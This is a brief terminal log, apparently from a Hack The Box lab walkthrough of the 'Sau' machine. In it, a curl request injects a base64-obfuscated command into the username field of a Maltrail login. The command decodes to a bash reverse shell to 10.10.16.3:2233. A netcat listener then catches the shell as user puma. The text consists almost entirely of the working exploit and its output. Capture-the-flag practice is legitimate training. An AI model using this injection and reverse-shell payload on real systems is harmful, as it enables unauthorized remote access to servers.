 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Sau]
└─# curl 'http://10.10.11.224:55555/70aohtj' --data 'username=;`echo+"L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjMvMjIzMyAwPiYxJwo="+|+base64+-d+|+sh`'
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Sau]
└─$ sudo nc -lvvnp 2233
listening on [any] 2233 ...
id
^[[A^[[B
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.224] 33650
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ id
uid=1001(puma) gid=1001(puma) groups=1001(puma)